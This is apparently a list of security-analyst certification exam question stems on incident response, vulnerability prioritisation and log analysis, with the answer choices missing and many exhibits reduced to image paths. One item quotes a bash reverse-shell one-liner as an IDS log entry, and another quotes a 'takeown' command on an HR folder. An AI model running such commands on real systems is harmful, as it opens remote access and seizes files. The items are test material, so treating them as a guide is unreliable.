A security analyst received a malicious binary file to analyze. Which of the following is the best technique to perform the analysis?
A company has a primary control in place to restrict access to a sensitive database. However, the company discovered an authentication vulnerability that could bypass this control. Which of the following is the best compensating control?
An analyst views the following log entries:

The organization has a partner vendor with hosts in the 216.122.5.x range. This partner vendor is required to have access to monthly reports and is the only external vendor with authorized access. The organization prioritizes incident investigation according to the following hierarchy: unauthorized data disclosure is more critical than denial of service attempts.
which are more important than ensuring vendor data access.
Based on the log files and the organization's priorities, which of the following hosts warrants additional investigation?
The Chief Executive Officer of an organization recently heard that exploitation of new attacks in the industry was happening approximately 45 days after a patch was released. Which of the following would best protect this organization?
Which of the following best describes the document that defines the expectation to network customers that patching will only occur between 2:00 a.m. and 4:00 a.m.?
An analyst investigated a website and produced the following:
Which of the following syntaxes did the analyst use to discover the application versions on this vulnerable website?
An analyst wants to detect outdated software packages on a server. Which of the following methodologies will achieve this objective?
An incident responder was able to recover a binary file through the network traffic. The binary file was also found in some machines with anomalous behavior. Which of the following processes most likely can be performed to understand the purpose of the binary file?
An incident response team is assessing attack vectors of malware that is encrypting data with ransomware. There are no indications of a network-based intrusion.
Which of the following is the most likely root cause of the incident?
A company's security team is updating a section of the reporting policy that pertains to inappropriate use of resources (e.g., an employee who installs cryptominers on workstations in the office). Besides the security team, which
of the following groups should the issue be escalated to first in order to comply with industry best practices?
An XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
Which of the following is the best action to take after the conclusion of a security incident to improve incident response in the future?
During normal security monitoring activities, the following activity was observed:
cd C:\Users\Documents\HR\Employees
takeown/f .*
SUCCESS:
Which of the following best describes the potentially malicious activity observed?
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:

Which of the following should the analyst concentrate remediation efforts on first?
A vulnerability management team is unable to patch all vulnerabilities found during their weekly scans. Using the third-party scoring system described below, the team patches the most urgent vulnerabilities:

Additionally, the vulnerability management team feels that the metrics Smear and Channing are less important than the others, so these will be lower in priority. Which of the following vulnerabilities should be patched first, given the above third-party scoring system?
A security program was able to achieve a 30% improvement in MTTR by integrating security controls into a SIEM. The analyst no longer had to jump between tools. Which of the following best describes what the security program did?
A security analyst identified the following suspicious entry on the host-based IDS logs:
bash -i >& /dev/tcp/10.1.2.3/8080 0>&1
Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?
While performing a dynamic analysis of a malicious file, a security analyst notices the memory address changes every time the process runs. Which of the following controls is most likely preventing the analyst from finding the proper memory address of the piece of malicious code?
During the log analysis phase, the following suspicious command is detected-

Which of the following is being attempted?
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
An organization's email account was compromised by a bad actor. Given the following Information:
Which of the following is the length of time the team took to detect the threat?
The Chief Information Security Officer for an organization recently received approval to install a new EDR solution. Following the installation, the number of alerts that require remediation by an analyst has tripled. Which of the following should the organization utilize to best centralize the workload for the internal security team? (Select two).
An analyst is reviewing a vulnerability report for a server environment with the following entries:

Which of the following systems should be prioritized for patching first?
Which of the following is described as a method of enforcing a security policy between cloud customers and cloud services?
Several reports with sensitive information are being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
A cybersecurity team quarantines a virtual machine (VM) that has triggered alerts. However, this action does not stop the threat. Similar alerts are occurring for other VMs in the same broadcast domain. Which of the following steps in the incident response process should the team take next?
A security analyst has found the following suspicious DNS traffic while analyzing a packet capture:
• DNS traffic while a tunneling session is active.
• The mean time between queries is less than one second.
• The average query length exceeds 100 characters.
Which of the following attacks most likely occurred?
A security team is concerned about recent Layer 4 DDoS attacks against the company website. Which of the following controls would best mitigate the attacks?
Following an incident, a security analyst needs to create a script for downloading the configuration of all assets from the cloud tenancy. Which of the following authentication methods should the analyst use?
A recent vulnerability scan resulted in an abnormally large number of critical and high findings that require patching. The SLA requires that the findings be remediated within a specific amount of time. Which of the following is the best approach to ensure all vulnerabilities are patched in accordance with the SLA?
A Chief Information Security Officer wants to implement security by design, starting …… vulnerabilities, including SQL injection, FRI, XSS, etc. Which of the following would most likely meet the requirement?
An organization would like to ensure its cloud infrastructure has a hardened configuration. A requirement is to create a server image that can be deployed with a secure template. Which of the following is the best resource to ensure secure configuration?
An incident response analyst notices multiple emails traversing the network that target only the administrators of the company. The email contains a concealed URL that leads to an unknown website in another country. Which of the following best describes what is happening? (Choose two.)
Which of the following is most appropriate to use with SOAR when the security team would like to automate actions across different vendor platforms?
An organization needs to bring in data collection and aggregation from various endpoints. Which of the following is the best tool to deploy to help analysts gather this data?
Which of the following responsibilities does the legal team have during an incident management event? (Select two).
A security analyst is tasked with prioritizing vulnerabilities for remediation. The relevant company security policies are shown below:
Security Policy 1006: Vulnerability Management
1. The Company shall use the CVSSv3.1 Base Score Metrics (Exploitability and Impact) to prioritize the remediation of security vulnerabilities.
2. In situations where a choice must be made between confidentiality and availability, the Company shall prioritize confidentiality of data over availability of systems and data.
3. The Company shall prioritize patching of publicly available systems and services over patching of internally available system.
According to the security policy, which of the following vulnerabilities should be the highest priority to patch?
A)

B)

C)

D)

A Chief Information Security Officer (CISO) wants to disable a functionality on a business-critical web application that is vulnerable to RCE in order to maintain the minimum risk level with minimal increased cost.
Which of the following risk treatments best describes what the CISO is looking for?
An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?
A Chief Information Security Officer wants to map all the attack vectors that the company faces each day. Which of the following recommendations should the company align their security controls around?
A cybersecurity analyst is participating with the DLP project team to classify the organization's data. Which of the following is the primary purpose for classifying data?
A payroll department employee was the target of a phishing attack in which an attacker impersonated a department director and requested that direct deposit information be updated to a new account. Afterward, a deposit was made into the unauthorized account. Which of the following is one of the first actions the incident response team should take when they receive notification of the attack?
A technician is analyzing output from a popular network mapping tool for a PCI audit:
Which of the following best describes the output?

A security operations center analyst is reviewing a scan report and must prioritize items for remediation based on severity:
The Chief Information Security Officer requires the following:
• Encryption in transit
• Encryption at rest
• Encryption of customer data
Which of the following databases should the analyst remediate first?

A security analyst is reviewing the following alert that was triggered by FIM on a critical system:

Which of the following best describes the suspicious activity that is occurring?
A systems administrator receives several reports about emails containing phishing links. The hosting domain is always different, but the URL follows a specific pattern of characters. Which of the following is the best way for the administrator to find more messages that were not reported?
Which of the following describes how a CSIRT lead determines who should be communicated with and when during a security incident?
A security manager reviews the permissions for the approved users of a shared folder and finds accounts that are not on the approved access list. While investigating an incident, a user discovers data discrepancies in the file. Which of the following best describes this activity?
A security analyst recently joined the team and is trying to determine which scripting language is being used in a production script to determine if it is malicious. Given the following script:

Which of the following scripting languages was used in the script?
A SIEM alert is triggered based on execution of a suspicious one-liner on two workstations in the organization's environment. An analyst views the details of these events below:

Which of the following statements best describes the intent of the attacker, based on this one-liner?
A security analyst reviews a SIEM alert related to a suspicious email and wants to verify the authenticity of the message:
SPF = PASS
DKIM = FAIL
DMARC = FAIL
Which of the following did the analyst most likely discover?
An end-of-life date was announced for a widely used OS. A business-critical function is performed by some machinery that is controlled by a PC, which is utilizing the OS that is approaching the end-of- life date. Which of the following best describes a security analyst's concern?
A penetration tester submitted data to a form in a web application, which enabled the penetration tester to retrieve user credentials. Which of the following should be recommended for remediation of this application vulnerability?
A user is flagged for consistently consuming a high volume of network bandwidth over the past week. During the investigation, the security analyst finds traffic to the following websites:
Date/Time
URL
Destination Port
Bytes In
Bytes Out
12/24/2023 14:00:25
youtube.com
80
450000
4587
12/25/2023 14:09:30
translate.google.com
80
2985
3104
12/25/2023 14:10:00
tiktok.com
443
675000
105
12/25/2023 16:00:45
netflix.com
443
525900
295
12/26/2023 16:30:45
grnail.com
443
1250
525984
12/31/2023 17:30:25
office.com
443
350000
450
12/31/2023 17:35:00
youtube.com
443
300
350000
Which of the following data flows should the analyst investigate first?
Which of the following explains the importance of a timeline when providing an incident response report?
A security analyst has identified a new malware file that has impacted the organization. The malware is polymorphic and has built-in conditional triggers that require a connection to the internet. The CPU has an idle process of at least 70%. Which of the following best describes how the security analyst can effectively review the malware without compromising the organization's network?
Due to reports of unauthorized activity that was occurring on the internal network, an analyst is performing a network discovery. The analyst runs an Nmap scan against a corporate network to evaluate which devices were operating in the environment. Given the following output:

Which of the following choices should the analyst look at first?
An analyst is designing a message system for a bank. The analyst wants to include a feature that allows the recipient of a message to prove to a third party that the message came from the sender Which of the following information security goals is the analyst most likely trying to achieve?
An incident response team finished responding to a significant security incident. The management team has asked the lead analyst to provide an after-action report that includes lessons learned. Which of the following is the most likely reason to include lessons learned?
A regulated organization experienced a security breach that exposed a list of customer names with corresponding PH data. Which of the following is the best reason for developing the organization's communication plans?
Which of the following best explains the importance of network microsegmentation as part of a Zero Trust architecture?
An analyst discovers unusual outbound connections to an IP that was previously blocked at the web proxy and firewall. Upon further investigation, it appears that the proxy and firewall rules that were in place were removed by a service account that is not recognized. Which of the following parts of the Cyber Kill Chain does this describe?
During an internal code review, software called "ACE" was discovered to have a vulnerability that allows the execution of arbitrary code. The vulnerability is in a legacy, third-party vendor resource that is used by the ACE software. ACE is used worldwide and is essential for many businesses in this industry. Developers informed the Chief Information Security Officer that removal of the vulnerability will take time. Which of the following is the first action to take?
A security analyst performs a vulnerability scan. Given the following findings:

Which of the following machines should the analyst address first? (Select two).
Which Of the following techniques would be best to provide the necessary assurance for embedded software that drives centrifugal pumps at a power Plant?
Which of the following would an organization use to develop a business continuity plan?
Using open-source intelligence gathered from technical forums, a threat actor compiles and tests a malicious downloader to ensure it will not be detected by the victim organization's endpoint security protections. Which of the following stages of the Cyber Kill Chain best aligns with the threat actor's actions?
A software developer has been deploying web applications with common security risks to include insufficient logging capabilities. Which of the following actions would be most effective to
reduce risks associated with the application development?
An organization has implemented code into a production environment. During a routine test, a penetration tester found that some of the code had a backdoor implemented, causing a developer to make changes outside of the change management windows. Which of the following is the best way to prevent this issue?
A security audit for unsecured network services was conducted, and the following output was generated:

Which of the following services should the security team investigate further? (Select two).
A systems administrator is reviewing after-hours traffic flows from data center servers and sees regular, outgoing HTTPS connections from one of the servers to a public IP address. The server should not be making outgoing connections after hours. Looking closer, the administrator sees this traffic pattern around the clock during work hours as well. Which of the following is the most likely explanation?
A security analyst reviews the following extract of a vulnerability scan that was performed against the web server:
Which of the following recommendations should the security analyst provide to harden the web server?
A security analyst is assessing the security of a cloud environment. The following output is generated when the assessment runs:
Authentication error
Instance not found on preset location
Which of the following should the analyst use to fix the issue?



A healthcare organization must develop an action plan based on the findings from a risk assessment. The action plan must consist of risk categorization and prioritization.
INSTRUCTIONS
-
Click on the audit report and risk matrix to review their contents.
Assign a categorization to each risk and determine the order in which the findings must be prioritized for remediation according to the risk rating score.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
An organization receives a legal hold request from an attorney. The request pertains to emails related to a disputed vendor contract. Which of the following is the first step for the security team to take to ensure compliance with the request?
A technician identifies a vulnerability on a server and applies a software patch. Which of the following should be the next step in the remediation process?
A company brings in a consultant to make improvements to its website. After the consultant leaves. a web developer notices unusual activity on the website and submits a suspicious file containing the following code to the security team:

Which of the following did the consultant do?
A penetration tester is conducting a test on an organization's software development website. The penetration tester sends the following request to the web interface:

Which of the following exploits is most likely being attempted?
A SOC manager reviews metrics from the last four weeks to investigate a recurring availability issue. The manager finds similar events correlating to the times of the reported issues.
Which of the following methods would the manager most likely use to resolve the issue?
Which of the following is the most important reason for an incident response team to develop a formal incident declaration?
After updating the email client to the latest patch, only about 15% of the workforce is able to use email. Windows 10 users do not experience issues, but Windows 11 users have constant issues. Which of the
following did the change management team fail to do?
During a tabletop exercise, engineers discovered that an ICS could not be updated due to hardware versioning incompatibility. Which of the following is the most likely cause of this issue?
A managed security service provider is having difficulty retaining talent due to an increasing workload caused by a client doubling the number of devices connected to the network. Which of the following
would best aid in decreasing the workload without increasing staff?
A security analyst is conducting a vulnerability assessment of a company's online store. The analyst discovers a critical vulnerability in the payment processing system that could be exploited, allowing attackers to steal customer payment information. Which of the following should the analyst do next?
A vulnerability management team found four major vulnerabilities during an assessment and needs to provide a report for the proper prioritization for further mitigation. Which of the following vulnerabilities should have the highest priority for the mitigation process?
Several critical bugs were identified during a vulnerability scan. The SLA risk requirement is that all critical vulnerabilities should be patched within 24 hours. After sending a notification to the asset owners, the patch cannot be deployed due to planned, routine system upgrades Which of the following is the best method to remediate the bugs?
An IT professional is reviewing the output from the top command in Linux. In this company, only IT and security staff are allowed to have elevated privileges. Both departments have confirmed they are not working on anything that requires elevated privileges. Based on the output below:
PID
USER
VIRT
RES
SHR
%CPU
%MEM
TIME+
COMMAND
34834
person
4980644
224288
111076
5.3
14.44
1:41.44
cinnamon
34218
person
51052
30920
23828
4.7
0.2
0:26.54
Xorg
2264
root
449628
143500
26372
14.0
3.1
0:12.38
bash
35963
xrdp
711940
42356
10560
2.0
0.2
0:06.81
xrdp
Which of the following PIDs is most likely to contribute to data exfiltration?
A network security analyst for a large company noticed unusual network activity on a critical system. Which of the following tools should the analyst use to analyze network traffic to search for malicious activity?
Patches for two highly exploited vulnerabilities were released on the same Friday afternoon. Information about the systems and vulnerabilities is shown in the tables below:

Which of the following should the security analyst prioritize for remediation?
A security analyst identifies a device on which different malware was detected multiple times, even after the systems were scanned and cleaned several times. Which of the following actions would be most effective to ensure the device does not have residual malware?
A security analyst is trying to identify possible network addresses from different source networks belonging to the same company and region. Which of the following shell script functions could help achieve the goal?
A cybersecurity analyst has recovered a recently compromised server to its previous state. Which of the following should the analyst perform next?
A security analyst is improving an organization's vulnerability management program. The analyst cross-checks the current reports with the system's infrastructure teams, but the reports do not accurately reflect the current patching levels. Which of the following will most likely correct the report errors?
Which of the following is the best way to provide realistic training for SOC analysts?
A vulnerability scan shows the following vulnerabilities in the environment:

At the same time, the following security advisory was released:
"A zero-day vulnerability with a CVSS score of 10 may be affecting your web server. The vendor is working on a patch or workaround."
Which of the following actions should the security analyst take first?
A security analyst is reviewing the findings of the latest vulnerability report for a company's web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?
A company is implementing a vulnerability management program and moving from an on-premises environment to a hybrid IaaS cloud environment. Which of the following implications should be considered on the new hybrid environment?
An analyst has discovered the following suspicious command:

Which of the following would best describe the outcome of the command?
Which of the following stakeholders are most likely to receive a vulnerability scan report? (Select two).
The SOC receives a number of complaints regarding a recent uptick in desktop error messages that are associated with workstation access to an internal web application. An analyst, identifying a recently modified XML file on the web server, retrieves a copy of this file for review, which contains the following code:

Which of The following XML schema constraints would stop these desktop error messages from appearing?
A security administrator has found indications of dictionary attacks against the company's external-facing portal. Which of the following should be implemented to best mitigate the password attacks?
A security analyst is investigating an unusually high volume of requests received on a web server. Based on the following command and output:
access_log - [21/May/2024 13:19:06] "GET /newyddion HTTP/1.1" 404 -
access_log - [21/May/2024 13:19:06] "GET /1970 HTTP/1.1" 404 -
access_log - [21/May/2024 13:19:06] "GET /dopey HTTP/1.1" 404 -
...
Which of the following best describes the activity that the analyst will confirm?
A manufacturer has hired a third-party consultant to assess the security of an OT network that includes both fragile and legacy equipment Which of the following must be considered to ensure the consultant does no harm to operations?
%77%77%77%2e%69%63%65%2d%70%74%69%63%2e%63%6f%6d
Which of the following would most likely explain this behavior?
An analyst is evaluating a vulnerability management dashboard. The analyst sees that a previously remediated vulnerability has reappeared on a database server. Which of the following is the most likely cause?
